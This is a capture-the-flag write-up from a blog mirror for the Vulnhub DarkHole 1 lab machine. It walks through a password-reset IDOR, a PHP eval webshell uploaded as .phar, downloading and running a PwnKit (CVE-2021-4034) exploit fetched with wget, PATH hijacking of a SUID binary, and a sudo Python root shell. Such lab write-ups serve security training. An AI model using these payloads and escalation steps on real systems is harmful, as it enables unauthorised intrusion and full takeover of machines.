当前位置:网站首页>Vulnhub range - darkhole 1
Vulnhub range - darkhole 1
2022-06-25 19:13:00 【Czheisenberg】
Get ready
attack : kali,win11
Drone aircraft : DARKHOLE: 1 NAT 192.168.91.0 Network segment
Download link :
https://www.vulnhub.com/entry/darkhole-1,724/
Information collection and utilization
The host found
python3 ping.py -H 192.168.91.0/24
Get the target as shown in the figure IP Address : 192.168.91.190
Port scanning
nmap -sV -p- -A -T4 192.168.91.190 --oN darkhole1_nmap.txt
As shown in the figure, only 22,80 Two ports
Directory scanning
scanning 80 port
python3 dirsearch.py -u http://192.168.91.190/
As shown in the figure, the scanning shows some contents , Check one by one .
HTTP
http://192.168.91.190/config/
config Directory is database.php, invisible 
http://192.168.91.190/config/database.php
http://192.168.91.190/dashboard.php
dashboard.php Show Not Allowed To access, Then you must log in before you can view 
http://192.168.91.190/upload/
upload There is a picture in the directory
http://192.168.91.190/upload/d.jpg
The girl in the picture is ( It seems that the author has a special fondness for it ! Go and see her movie sometime )
http://192.168.91.190/register.php
Register user page 
http://192.168.91.190/login.php
Landing page 
Attempt to log in with weak password failed , To register a user name : gakki:yyds_gakki
Logical loopholes

At this time, we found that url Address id=2, Let's make a bold guess about the administrator account id=1, Then we try to capture packets and change the administrator password beyond our authority .

As shown in the figure : Password Has been Updated, Try it now admin:123456 land 
As shown in the figure :admin Landing successful , At the same time, new functions appear : Upload.
getshell
Try to upload a sentence :
<?php eval($_POST[lbwnb]);?>

As shown in the figure : Obviously, you can only upload the suffix :jpg,png,gif Three image formats , Find a way around .
Finally found Directly change the suffix to phar : yjh.phar You can upload , Then the ant sword connects .

Now get one www-data Of shell
cat /etc/passwd | grep "/bin/bash"

As shown in the figure, a total of three users have /bin/bash, root, darkhole, john
Raise the right

Get into john Home directory found first flag : user.txt It is clear that it cannot be viewed , Simultaneous discovery toto The document has SUID jurisdiction , So we can try SUDI Raise the right .
Method 1
At the same time, ask whether there are other SUID Command or file with permissions
find / -perm -u=s -type f 2>/dev/null
Ha ha ha ha , You can also see here toto , At the same time, there is a very familiar one Things that are :
/usr/lib/policykit-1/polkit-agent-helper-1
CVE-2021-4034
This loophole It's been around for more than a decade , On 2022 year 1 month 25 Japan Just came to light , Write this wp The date of is : 2022 year 2 month 17 Japan , At the same time, this target plane was created in 2021 year 7 month 18 Japan , From the time node, this vulnerability can be exploited . This loophole was not exposed at that time , So at that time, there was no harm
exp link :
https://github.com/berdav/CVE-2021-4034
Put it clone To kali in , stay kali in make Compile and package , Then download it to the target plane , First in kali The purpose of compiling in is to avoid that there is no make command . I encountered this vulnerability some time ago , Please refer to my previous articles (csdn,github Two platforms ):
https://blog.csdn.net/Czheisenberg/article/details/122969392
https://www.ohhhhhh.top/2022/02/16/vulnhub shooting range ——CORROSION-2/
https://blog.csdn.net/Czheisenberg/article/details/122897376
https://www.ohhhhhh.top/2022/02/09/vulnhub shooting range ——THE-PLANETS-MERCURY/
I use it directly here .

wget http://172.22.149.145:8000/CVE-2021-4034.zip
As shown in the figure, the download is completed , Now? unzip decompression , Then go to the directory , perform ./cve-2021-4034 that will do .

There was an accident , No response during operation , Slapping your face comes too soon .
The test found out why not ? because Ant sword Analog terminal problem , The solution is to upload a new one The suffix is phar The horse then bounced shell Can execute ./cve-2021-4034

This shell It can be downloaded and used directly on the Internet , Saving time .

Click the browser as shown in the figure , Of course don't forget to be in kali in Turn on monitoring

As shown in the figure : In getting the new shell in Successfully run exp Got it root jurisdiction , This shows that this vulnerability may exist in some machines , After all, it only appeared this year .
Since we are directly from www-data Jump to root, So just look at the two flag
flag 1

flag 2

Method 2
Do not exploit the above loopholes , That loophole is an unexpected solution . Now let's look at john User directory toto file , utilize toto SUID Raise the right !

As shown in the figure : perform ./toto after uid=1001(john) but gid,groups It hasn't changed .password Still can't view .
Check out the online practice Environmental variables are weighted , This is the way I don't know 
echo '/bin/bash' > /tmp/id
chmod 777 /tmp/id
export PATH=/tmp:$PATH
./toto
As shown in the figure : In this way, the right can be raised , I'm so confused .
Reference link :
Now check out john Password password
My God , Such a simple password , It's better to be direct ssh What about blasting .
ssh land
Here we don't see flag 了 , Direct claim
sudo -l View the files or commands that the current user can run 
As shown in the figure : It shows john Home directory file.py , Let's take a look file.py what are you having? 
As shown in the figure : Find out file.py It's empty. .
In this case , We write our own content and use it to get root jurisdiction :
echo "import os;os.system('/bin/bash')" > file.py

Then run it :
Direct operation as shown in the figure is not allowed . So let's add the path
sudo python3 /home/john/file.py
As shown in the figure : Successfully get root jurisdiction .
summary
- CVE-2021-4034 The impact is deep .
- First time to know Environmental variables are weighted .
- Upload files getshell
边栏推荐
- LeetCode-101-对称二叉树
- Idea common plug-ins
- mysql事务讲解
- Electronic basic project construction & communication between main thread and rendering thread
- Analysis on policy, output and market scale of China's natural gas hydrogen production industry in 2020 [figure]
- TCP/IP 测试题(二)
- 中金财富安全吗? 开户需要多久
- Tcp/ip test questions (I)
- Server journey from scratch - Yu Zhongxian integrated version (IP access server, LNMP compilation and installation, Lua environment and socket expansion)
- Solidity date tool
猜你喜欢
![Analysis on market scale and supply of China's needle coke industry in 2020 [figure]](/img/79/6b08b62be8768484f548b6e18bd810.jpg)
Analysis on market scale and supply of China's needle coke industry in 2020 [figure]

Analysis on the market scale and pattern of contrast agents in China in 2021: Jiangsu Hengrui pharmaceutical, general electric, Yangzijiang Pharmaceutical Group, Bayer and bleco account for more than
![Analysis on policy, output and market scale of China's natural gas hydrogen production industry in 2020 [figure]](/img/f2/ec0fe8bec503c8788d6d549845b95c.jpg)
Analysis on policy, output and market scale of China's natural gas hydrogen production industry in 2020 [figure]
![Analysis of China's road freight volume, market scale and competition pattern in 2020 [figure]](/img/93/fd2cfa315c2f6d232078f7b20a7eb1.jpg)
Analysis of China's road freight volume, market scale and competition pattern in 2020 [figure]

Web development solution to cross domain problems

削足适履 - 谈谈赛道上的坡道改造

Miner's Diary: why should I go mining on April 5, 2021

最新數據挖掘賽事方案梳理!

Gbpnzd firm offer for 14 months, simulation for 19 months, test stable

PHP Chinese regular
随机推荐
QQ robot epidemic situation query / epidemic situation concern [latest beta2 version]
二、HikariCP获取连接流程源码分析二
TCP/IP 测试题(一)
MySQL prompt performance_ Schema missing table
R language plot visualization: plot visualization of two-dimensional histogram contour (basic 2D histogram contour)
mysql事务讲解
Analysis on planting area, output and import of sugarcane in Guangxi in 2021: the output of sugarcane in Guangxi accounts for 68.56% of the total output of sugarcane in China [figure]
From the perspective of the core competitiveness of ABT, the Internet giant, who fell first
网络安全检测与防范 测试题(一)
Tcp/ip test questions (III)
Error record: preg_ match(): Compilation failed: range out of order in character class at offset 13
LeetCode-78-子集
1、 Hikaricp source code analysis of connection acquisition process I
Development status of China's hydrotalcite industry in 2020 and analysis of major enterprises: the market scale is rapidly increasing, and there is a large space for domestic substitution [figure]
Analysis of China's road freight volume, market scale and competition pattern in 2020 [figure]
In 2021, China's private equity market is growing, and the scale of private equity fund management reaches 19.78 trillion yuan [figure]
The meanings of /32, /48, /64 in IPv6 addresses
How to quickly close port 8080
Analysis on China's aluminum foil output, trade and enterprise leading operation in 2021: dongyangguang aluminum foil output is stable [figure]
R language uses the model of DALEX package_ The profile function interprets the relationship between a continuous feature and the target value Y in multiple classification models based on the conditio
